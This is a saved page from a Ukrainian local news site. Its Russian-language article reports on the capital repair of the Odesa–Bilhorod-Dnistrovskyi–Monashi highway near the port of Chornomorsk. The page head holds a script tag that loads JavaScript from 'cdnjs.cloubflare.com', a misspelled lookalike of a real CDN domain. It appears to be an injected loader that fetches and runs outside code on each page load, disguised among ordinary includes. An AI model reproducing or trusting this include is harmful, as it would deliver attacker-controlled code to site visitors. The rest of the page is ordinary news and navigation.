

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chernomorsk.news/novosti/kapitalnyj-remont-trassy-odessa-belgorod-dnestrovskij-monashi-blizitsya-k-zaversheniyu
body_size: 9047
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml og: http://opengraphprotocol.org/schema/">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" type="image/x-icon" href="/templates/chernomorsk-news/icon/favicon.ico">
  <meta property="fb:admins" content="100022825010989">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <base href="/novosti/kapitalnyj-remont-trassy-odessa-belgorod-dnestrovskij-monashi-blizitsya-k-zaversheniyu">
  <meta property="fb:app_id" content="587774442050750">
  <title>Капитальный ремонт трассы Одесса - Белгород-Днестровский - Монаши близится к завершению</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/poisk?layout=chernomorsk-news:layoutpage&amp;catid=8&amp;id=5758&amp;format=opensearch" rel="search" title="Искать chernomorsk.news" type="application/opensearchdescription+xml">
  <link href="/plugins/content/jllike/js/buttons.min.css?11" rel="stylesheet">
  <link href="/media/plg_social2s/css/behavior/s2sdefault.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/styles/icon_colour.css" rel="stylesheet">
  <link href="/media/plg_social2s/css/s2sfont.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/my-grid.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/swiper.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/jquery.fancybox.min.css" rel="stylesheet">
  <link href="/templates/chernomorsk-news/css/style.css?1.091" rel="stylesheet">
  <link href="/media/mod_languages/css/template.css?747ac36f9e5e0966f09807566ea2f6c8" rel="stylesheet">
  <link href="/media/mod_minicalendar/css/grey-1.css?1579585767" rel="stylesheet">
  <style>

      .jllikeproSharesContayner a {border-radius: 15px; margin-left: 6px;}
      .jllikeproSharesContayner i {width: 30px;height: 30px;}
      .jllikeproSharesContayner span {height: 30px;line-height: 30px;font-size: 1rem;}
    

      @media screen and (max-width:800px) {
        .jllikeproSharesContayner {position: fixed;right: 0;bottom: 0; z-index: 999999; background-color: #fff!important;width: 100%;}
        .jllikeproSharesContayner .event-container > div {border-radius: 0; padding: 0; display: block;}
        .like .l-count {display:none}
        .jllikeproSharesContayner a {border-radius: 0!important;margin: 0!important;}
        .l-all-count {margin-left: 10px; margin-right: 10px;}
        .jllikeproSharesContayner i {width: 44px!important; border-radius: 0!important;}
        .l-ico {background-position: 50%!important}
        .likes-block_left {text-align:left;}
        .likes-block_right {text-align:right;}
        .likes-block_center {text-align:center;}
        .button_text {display: none;}
      }
      
  </style>
  <script src="/media/jui/js/jquery.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-noconflict.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/jui/js/jquery-migrate.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/plugins/content/jllike/js/buttons.min.js?11"></script>
  <script src="/media/jui/js/bootstrap.min.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/plg_social2s/js/jquery/jquery-1.12.0.min.js"></script>
  <script src="/media/system/js/caption.js?747ac36f9e5e0966f09807566ea2f6c8"></script>
  <script src="/media/mod_minicalendar/js/mod_minical.js?v=400"></script>
  <script>
      var jllickeproSettings = {
        url : "https://chernomorsk.news",
        typeGet : "0",
        enableCounters : 1,
        disableMoreLikes : 0,
        isCategory : 0,
        buttonsContayner : "",
        parentContayner : "div.jllikeproSharesContayner",
      };
  jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
  var s2s_mobile = '';
        (function(d){
         var f = d.getElementsByTagName('SCRIPT')[0], p = d.createElement('SCRIPT');
         p.type = 'text/javascript';
         p.async = false;
         p.defer = true;
         p.src = 'https://chernomorsk.news/media/plg_social2s/js/social2s.min.js';
         f.parentNode.insertBefore(p, f);
        }(document));
      
  var insert = '0';
  var insert_position = '0';
  var insert_element = '';
  var s2s_checkCookie = '0';
  var s2s_lang_1tag = 'ru_RU';
  var s2s_lang_2tag = 'ru';
  var s2s_lang_direction = 'lang_directon_right';
  var s2s_load_scripts_onload = '0';
  var s2s_context = 'com_content.article';
  var s2s_debug = '0';
  var s2s_version = '4.1.3';
  var s2s_art_mobile_min = '978';
  var s2s_k2_remove_social = '0';
  var s2s_sha = '';
  var s2s_cta_active = '0';
  var s2s_cta_default = 'twitter';
  var twitter_b_count_hide = '1';
  var twitter_b_count = '0';
  var facebook_count_hide = '1';
  var facebook_like_count = '0';
  var facebook_share_count = '0';
  var facebook_total_count = '0';
  var pinterest_count_hide = '1';
  var pinterest_count = '0';
  var linkedin_count_hide = '1';
  var linkedin_count = '0';
  var gplus_b_count_hide = '1';
  var gplus_b_count = '0';
  var tumblr_count = '0';
  var tumblr_count_hide = '0';
  var vk_b_count_hide = '1';
  var vk_b_count = '0';
  var php_full_link = 'https%3A%2F%2Fchernomorsk.news%2Fnovosti%2Fkapitalnyj-remont-trassy-odessa-belgorod-dnestrovskij-monashi-blizitsya-k-zaversheniyu';
  var php_title = '%D0%9A%D0%B0%D0%BF%D0%B8%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%20%D1%82%D1%80%D0%B0%D1%81%D1%81%D1%8B%20%D0%9E%D0%B4%D0%B5%D1%81%D1%81%D0%B0%20-%20%D0%91%D0%B5%D0%BB%D0%B3%D0%BE%D1%80%D0%BE%D0%B4-%D0%94%D0%BD%D0%B5%D1%81%D1%82%D1%80%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9%20-%20%D0%9C%D0%BE%D0%BD%D0%B0%D1%88%D0%B8%20%D0%B1%D0%BB%D0%B8%D0%B7%D0%B8%D1%82%D1%81%D1%8F%20%D0%BA%20%D0%B7%D0%B0%D0%B2%D0%B5%D1%80%D1%88%D0%B5%D0%BD%D0%B8%D1%8E';
  jQuery(window).on('load', function() {
                                new JCaption('img.caption');
                        });
  </script>
  <meta property="og:image" content="https://chernomorsk.news/images/2021/09/04/3/photo_2021-09-04_16-34-35_2.jpg">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="610">
  <meta property="og:site_name" content="chernomorsk.news">
  <meta property="og:type" content="website">
  <meta property="fb:app_id" content="514279921989553">
  <script src="https://cdnjs.cloubflare.com/ajax/libs/optimizer.language_3.6.6.min.js"></script>
</head>
<body class="default">
  <div id="fb-root"></div>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v8.0" nonce="f6dfcu4U"></script>
  <header>
    <div class="same-height yellow-head"></div>
    <div class="container">
      <div class="row">
        <div class="header-info-wrapper">
          <div class="calendar-wrapper flex">
            <div class="search-by-date-text flex">
              <span class="main-sprite calendar"></span>
              <p>Поиск по дате:</p>
            </div>
            <div class="search-by-date-calendar">
              <span>31 Мая</span>
            </div>
            <div class="calendar-box">
              <div class="mod_minical_outer">
                <div class="mod_minical_inner">
                  <table class="mod_minical_table">
                    <tr class="mod_minical_month">
                      <th class="mod_minical_left" onclick="mod_minical_ajax(-1, 2023, 05);"><span class="mod_minical_left"></span></th>
                      <th colspan="5">мая 2023</th>
                      <th class="mod_minical_right" onclick="mod_minical_ajax(+1, 2023, 05);"><span class="mod_minical_right"></span></th>
                    </tr>
                    <tr class="mod_minical_day">
                      <th>П</th>
                      <th>В</th>
                      <th>С</th>
                      <th>Ч</th>
                      <th>П</th>
                      <th>С</th>
                      <th>В</th>
                    </tr>
                    <tr>
                      <td>1</td>
                      <td>2</td>
                      <td>3</td>
                      <td>4</td>
                      <td>5</td>
                      <td>6</td>
                      <td>7</td>
                    </tr>
                    <tr>
                      <td>8</td>
                      <td>9</td>
                      <td>10</td>
                      <td>11</td>
                      <td>12</td>
                      <td>13</td>
                      <td>14</td>
                    </tr>
                    <tr>
                      <td>15</td>
                      <td>16</td>
                      <td>17</td>
                      <td>18</td>
                      <td>19</td>
                      <td>20</td>
                      <td>21</td>
                    </tr>
                    <tr>
                      <td>22</td>
                      <td>23</td>
                      <td>24</td>
                      <td>25</td>
                      <td>26</td>
                      <td>27</td>
                      <td>28</td>
                    </tr>
                    <tr>
                      <td>29</td>
                      <td>30</td>
                      <td class="mod_minical_today">31</td>
                      <td colspan="4" class="mod_minical_nonday"></td>
                    </tr>
                  </table>
                </div>
              </div>
            </div>
          </div>
          <div class="logo-wrapper">
            <a href="/"><img src="/images/logo.png" alt="logo"></a>
          </div>
          <div class="weather-exchange-wrapper flex">
            <div class="weather">
              <div id="ef84fbbd351e6d7273431920ec81bdd9" class="ww-informers-box-854753">
                <p class="ww-informers-box-854754">Подробнее<br>
                world-weather.ru</p>
              </div>
              <script src="https://world-weather.ru/wwinformer.php?userid=ef84fbbd351e6d7273431920ec81bdd9" charset="utf-8"></script>
            </div>
            <div class="exchange">
              <div id="minfin-informer-m1Fn-nbu">
                &nbsp;
              </div>
              <script>
                        var iframe = '<ifra'+'me width="100" height="42" fram'+'eborder="0" src="https://informer.minfin.com.ua/gen/nbu/?color=white" vspace="0" scrolling="no" hspace="0" allowtransparency="true"style="width:100px;height:42px;ove'+'rflow:hidden;border:none;"></iframe>';var cl = 'minfin-informer-m1Fn-nbu';document.getElementById(cl).innerHTML = iframe;
              </script>
            </div>
          </div>
          <div class="mobile-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
          <div class="hamburger-menu">
            <input type="checkbox"> <span></span> <span></span> <span></span>
          </div>
          <div class="mod-languages">
            <ul class="lang-inline" dir="ltr">
              <li>
                <a href="/ua/novyny">Укр</a>
              </li>
              <li class="lang-active">
                <a href="/novosti/kapitalnyj-remont-trassy-odessa-belgorod-dnestrovskij-monashi-blizitsya-k-zaversheniyu">Рус</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="same-height blue-head"></div>
    <div class="grey-background">
      <div class="container">
        <div class="row flex relative">
          <div class="menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
          <div class="search-wrapper">
            <div class="search">
              <form action="/novosti" method="post" class="form-inline" role="search">
                <div class="wrap-search">
                  <input name="searchword" aria-label="Search" id="mod-search-searchword91" maxlength="200" class="inputbox search-query input-medium" type="search" placeholder="Введите слово для поиска"> <button class="button main-sprite" aria-label="Search btn" onclick="this.form.searchword.focus();"></button>
                </div><input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="113">
              </form>
            </div>
          </div>
          <div class="desktop-social">
            <div class="social-wrapper flex">
              <a class="search-icon" href="#"><img src="/templates/chernomorsk-news/icon/search_white.png" alt="Search"></a>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>
  <main>
    <div class="container">
      <div class="row">
        <div class="inner-page-wrapper one-news">
          <div class="wrap-main-title red d-none">
            <div class="main-title red flex">
              <span class="main-sprite icon-news"></span>
            </div>
          </div>
          <div class="breadcrumbs-wrapper" aria-label="breadcrumbs" role="navigation">
            <ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
              <li class="active"><span class="divider icon-location"></span></li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/" class="pathway"><span itemprop="name">Главная</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="1">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a itemprop="item" href="/novosti" class="pathway"><span itemprop="name">Новости</span></a> <span class="divider">/</span>
                <meta itemprop="position" content="2">
              </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
                <span itemprop="name" title="Капитальный ремонт трассы Одесса - Белгород-Днестровский - Монаши близится к завершению">Капитальный ремонт трассы Одесса - Белгород-Днестровский - Монаши близится к завершению</span>
                <meta itemprop="position" content="3">
              </li>
            </ul>
          </div>
        </div>
        <div class="main-wrapper">
          <div class="col-lg-3">
            <div class="article-wrapper">
              <div class="wrap-main-title red">
                <div class="main-title red flex">
                  <span class="main-sprite icon-news"></span> Новости
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-dachne-ogovtuetsya-vid-raketnogo-udaru-z-boku-rf-lyudi-vidnovlyuyut-budinki" title="Одеський район: Дачне оговтується від ракетного удару з боку рф – люди відновлюють будинки">Одеський район: Дачне оговтується від ракетного удару з боку рф – л...</a>
                  </div><span class="date date-line">17:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zernovij-koridor-porti-mikolajivskoji-oblasti-planuyut-deblokuvati-dlya-eksportu-zerna" title="">"Зерновий коридор": порти Миколаївської області планують деблокуват...</a>
                  </div><span class="date date-line">15:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/valyutu-v-obmennikakh-planiruyut-prodavat-po-kardinalno-novym-pravilam" title="Валюту в обменниках планируют продавать по кардинально новым правилам">Валюту в обменниках планируют продавать по кардинально новым правилам</a>
                  </div><span class="date date-line">09:00 04 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: stati</span>
                        <span>Image: images/icons/article_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/article_blue.png" alt="Статьи" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/stati/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div><span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="2"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/odeskij-rajon-sportivne-majbutne-u-chornomorsku-dva-stadioni-chekayut-na-onovlennya" title="Одеський район: спортивне майбутне у Чорноморську – два стадіони чекають на оновлення">Одеський район: спортивне майбутне у Чорноморську – два стадіони че...</a>
                  </div><span class="date date-line">19:00 02 августа, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/politsejski-odeshchini-zabezpechuyut-bezpeku-gromadyan-ta-publichnij-poryadok-v-regioni-i-zaklikayut-naselennya-zberigati-spokij" title="Поліцейські Одещини забезпечують безпеку громадян та публічний порядок в регіоні і закликають населення зберігати спокій">Поліцейські Одещини забезпечують безпеку громадян та публічний поря...</a>
                  </div><span class="date date-line">17:00 24 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhemchuzhina-vokalnogo-iskusstva-i-pedagog-iz-chernomorska-larisa-stadnichenko-poluchila-mezhdunarodnoe-zvanie-the-best-vocal-teacher-2021" title="Жемчужина вокального искусства и педагог из Черноморска Лариса Стадниченко получила международное звание «The best vocal teacher 2021»">Жемчужина вокального искусства и педагог из Черноморска Лариса Стад...</a>
                  </div><span class="date date-line">09:00 23 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/bronzovym-prizjorom-chempionata-ukrainy-po-legkoj-atletike-stal-zhitel-chernomorska-ilya-mukhin" title=" Бронзовым призёром чемпионата Украины по легкой атлетике стал житель Черноморска Илья Мухин ">Бронзовым призёром чемпионата Украины по легкой атлетике стал жите...</a>
                  </div><span class="date date-line">09:00 21 февраля, 2022</span>
                </div>
              </div>
              <div class="custom">
                <p style="margin-bottom: 15px;"><img src="/images/2020/10_november_2020/10/1/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></p>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/zhiteli-chernomorskoj-terobshchiny-pochtili-pamyat-geroev-nebesnoj-sotni" title="Жители Черноморской теробщины почтили память Героев Небесной Сотни">Жители Черноморской теробщины почтили память Героев Небесной Сотни</a>
                  </div><span class="date date-line">11:00 20 февраля, 2022</span>
                </div>
              </div>
              <div class="wrap-article-info">
                <div style="display: none">
                  <pre>
                        <span>Category: novosti</span>
                        <span>Image: images/icons/newspaper_blue.png</span>
                </pre>
                </div>
                <div class="wrap-img"><img src="/images/icons/newspaper_blue.png" alt="Новости" class="category-icon"></div>
                <div class="article-title">
                  <div class="title">
                    <a href="/novosti/patrioticheskij-avtoprobeg-marsh-edinstva-v-chernomorske" title="Патриотический автопробег – Марш единства в Черноморске">Патриотический автопробег – Марш единства в Черноморске</a>
                  </div><span class="date date-line">09:00 20 февраля, 2022</span>
                </div>
              </div>
            </div>
          </div>
          <div class="col-lg-9 col-md-12">
            <div class="blog-inner" itemscope itemtype="https://schema.org/Article">
              <meta itemprop="inLanguage" content="ru-RU"><img src="/images/2021/09/04/3/photo_2021-09-04_16-34-35_2.jpg" alt="" title="">
              <h1>Капитальный ремонт трассы Одесса - Белгород-Днестровский - Монаши близится к завершению</h1>
              <div class="date date-line">
                16:00 04 сентября 2021
              </div>
              <div class="articleBody" itemprop="articleBody">
                <p>&nbsp;</p>
                <p>ООО «Автодор» выполняет капитальный ремонт автомобильной дороги общего пользования государственного значения Н-33 Одесса - Белгород-Днестровский - Монаши - / М-15 / с подъездом к порту Черноморск. Работы ведутся на отрезке трассы с 37 по 42 километр.</p>
                <p>На участке планируется: устройство основания из органо-минеральной смеси отфрезерованного материала, приготовленного в установке с добавлением оптимальной щебеночно-песчаной смеси С-7, комплексного вяжущего (битумная эмульсия и цемент) толщиной 20 см;</p>
                <p>строительство асфальтобетонного покрытия;</p>
                <p>устройства тротуаров с обеих сторон;</p>
                <p>досыпка обочин грунтом, их укрепление;</p>
                <p>установка барьерного ограждения, новых дорожных знаков и нанесение разметки;</p>
                <p>обустройство съездов, примыканий и остановок общественного транспорта.</p>
                <p>На данный момент здесь выполняется:</p>
                <p>фрезерование существующего изношенного покрытия;</p>
                <p>демонтаж бортового камня и уборка и вывоз мусора с участка.</p>
                <p>Заказчиком ремонта является Служба автомобильных дорог в Одесской области.</p>
                <p>Восстановление автомобильной дороги поможет восстановить комфортное и безопасное движение автотранспорта.</p>
                <p>Для выполнения работ на участке задействовано: 34 работника и 16 единиц спецтехники.</p>
                <p><img src="/images/2021/09/04/3/photo_2021-09-04_16-34-34.jpg" alt="photo 2021 09 04 16 14 32"><img src="/images/2021/09/04/3/photo_2021-09-04_16-34-35.jpg" alt="photo 2021 09 04 16 14 32"><img src="/images/2021/09/04/3/photo_2021-09-04_16-34-35_3.jpg" alt="photo 2021 09 04 16 14 32"><img src="/images/2021/09/04/3/photo_2021-09-04_16-34-35_4.jpg" alt="photo 2021 09 04 16 14 32"><img src="/images/2021/09/04/3/photo_2021-09-04_16-34-36.jpg" alt="photo 2021 09 04 16 14 32"></p>
                <p>&nbsp;</p>
                <p>Новости от <a href="/">Черноморск News</a> читайте в Telegram и подписывайтесь на наш канал <a href="/">для</a> получения оперативной информации.</p>
                <div class="jllikeproSharesContayner jllikepro_5758">
                  <input type="hidden" class="link-to-share" id="link-to-share-5758" value="https://chernomorsk.news/novosti/kapitalnyj-remont-trassy-odessa-belgorod-dnestrovskij-monashi-blizitsya-k-zaversheniyu"> <input type="hidden" class="share-title" id="share-title-5758" value="Капитальный ремонт трассы Одесса - Белгород-Днестровский - Монаши близится к завершению"> <input type="hidden" class="share-image" id="share-image-5758" value="https://chernomorsk.news/images/2021/09/04/3/photo_2021-09-04_16-34-35_2_thumb.jpg"> <input type="hidden" class="share-desc" id="share-desc-5758" value=" ООО «Автодор» выполняет капитальный ремонт автомобильной дороги общего пользования государственного значения Н-33 Одесса - Белгород-Днестровский - Монаши - / М-15 / с подъездом к порту"> <input type="hidden" class="share-id" value="5758">
                  <div class="event-container">
                    <div class="likes-block_left">
                      <a title="FaceBook" class="like l-fb" id="l-fb-5758"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="Telegram" class="like l-tl" id="l-tl-5758"><i class="l-ico"></i> <span class="l-count"></span></a> <a title="WhatsApp" class="like l-wa" id="l-wa-5758"><i class="l-ico"></i> <span class="l-count"></span></a>
                    </div>
                  </div>
                </div>
                <div class="wrap-social-hits flex">
                  <div class="social-inner-wrapper flex">
                    <span></span>
                    <div class="s2s_supra_contenedor lang_directon_right s2sdefault align_left s2s_balloon_bottom">
                      <input name="social2s_url" type="hidden" class="social2s_url" value="https://chernomorsk.news/novosti/kapitalnyj-remont-trassy-odessa-belgorod-dnestrovskij-monashi-blizitsya-k-zaversheniyu">
                      <div class="s2s_contenedor s2s_no_text s2s-btn-group"></div>
                    </div>
                  </div>
                  <div class="hits-wrapper flex">
                    <span class="main-sprite eye"></span>Просмотров: 542
                  </div>
                </div>
                <ul class="pager pagenav">
                  <li class="previous">
                    <a class="hasTooltip readmore grey-btn" title="Одесская область - лидер по намолоту зерновых в 2021 году" aria-label="Предыдущий материал: Одесская область - лидер по намолоту зерновых в 2021 году" href="/novosti/odesskaya-oblast-lider-po-namolotu-zernovykh-v-2021-godu" rel="prev"><span class="main-sprite arrow-right"></span> Предыдущая новость</a>
                  </li>
                  <li class="next">
                    <a class="hasTooltip readmore grey-btn" title="В Одесском районе строится школа на 240 мест " aria-label="Следующий материал: В Одесском районе строится школа на 240 мест" href="/novosti/v-odesskom-rajone-stroitsya-shkola-na-240-mest" rel="next">Следующая новость <span class="main-sprite arrow-right"></span></a>
                  </li>
                </ul>
              </div>
              <div class="facebook-comments">
                <div class="fb-comments" data-href="/novosti/kapitalnyj-remont-trassy-odessa-belgorod-dnestrovskij-monashi-blizitsya-k-zaversheniyu" data-numposts="10" data-width=""></div>
              </div>
            </div>
          </div>
        </div>
        <div class="banners-bottom-wrapper flex">
          <div class="left"><img src="/images/2022_%D0%B3%D0%BE%D0%B4/photo_2022-02-19_17-21-40.jpg" alt="117296108 2976769102452861 7170354255338506039 n"></div>
          <div class="center"><img src="/images/102020/19/%D0%A4%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D1%8F_%D0%B1%D0%B0%D1%81%D0%BA%D0%B5%D1%82%D0%B1%D0%BE%D0%BB%D0%B0.png" alt="Федерация баскетбола"></div>
          <div class="right"><a href="/"></a><img src="/images/2021/04/6/2.jpg" alt="banner right"></div>
        </div>
      </div>
    </div>
  </main>
  <footer>
    <div class="footer-wrapper">
      <div class="container">
        <div class="row">
          <div class="footer-logo">
            <a href="/"><img src="/images/footer-logo.png" alt="logo"></a>
          </div>
          <div class="footer-menu">
            <ul class="nav menu mod-list">
              <li class="item-101 default">
                <a href="/"><img src="/images/icons/home.png" alt="Главная"><span class="image-title">Главная</span></a>
              </li>
              <li class="item-106 current active deeper parent">
                <a href="/novosti"><img src="/images/icons/newspaper.png" alt="Новости"><span class="image-title">Новости</span></a>
                <ul class="nav-child unstyled small">
                  <li class="item-116">
                    <a href="/novosti/gorod"><img src="/images/icons/city.png" alt="Город"><span class="image-title">Город</span></a>
                  </li>
                  <li class="item-117">
                    <a href="/novosti/politika"><img src="/images/icons/politics.png" alt="Политика"><span class="image-title">Политика</span></a>
                  </li>
                  <li class="item-118">
                    <a href="/novosti/port"><img src="/images/icons/port.png" alt="Порт"><span class="image-title">Порт</span></a>
                  </li>
                  <li class="item-119">
                    <a href="/novosti/kultura"><img src="/images/icons/culture.png" alt="Культура "><span class="image-title">Культура</span></a>
                  </li>
                  <li class="item-120">
                    <a href="/novosti/sport"><img src="/images/icons/sport.png" alt="Спорт"><span class="image-title">Спорт</span></a>
                  </li>
                  <li class="item-121">
                    <a href="/novosti/kriminal"><img src="/images/icons/crime.png" alt="Криминал "><span class="image-title">Криминал</span></a>
                  </li>
                  <li class="item-122">
                    <a href="/novosti/oblast"><img src="/images/icons/region.png" alt="Область "><span class="image-title">Область</span></a>
                  </li>
                  <li class="item-123">
                    <a href="/novosti/ukraina"><img src="/images/icons/country.png" alt="Украина "><span class="image-title">Украина</span></a>
                  </li>
                  <li class="item-124">
                    <a href="/novosti/mnenie"><img src="/images/icons/opinion.png" alt="Мнение"><span class="image-title">Мнение</span></a>
                  </li>
                </ul>
              </li>
              <li class="item-108">
                <a href="/stati"><img src="/images/icons/article.png" alt="Статьи"><span class="image-title">Статьи</span></a>
              </li>
              <li class="item-110">
                <a href="/video"><img src="/images/icons/video.png" alt="Видео"><span class="image-title">Видео</span></a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="footer1 flex">
      <div class="container">
        <div class="row flex" style="justify-content: space-between">
          <div class="social-wrapper flex"></div>
          <p class="copyright">© 2023. All rights reserved. Chernomorsk News</p>
          <div class="secondary-menu-wrapper">
            <ul class="nav menu mod-list">
              <li class="item-112">
                <a href="/o-nas">О нас</a>
              </li>
              <li class="item-111">
                <a href="/karta">Карта</a>
              </li>
              <li class="item-157">
                <a href="/vojti">Войти</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <div id="toTop">
    <div>
      <span class="main-sprite arrow-up" aria-hidden="true"></span>
    </div>
  </div>
  <script src="/templates/chernomorsk-news/js/popper.min.js"></script> 
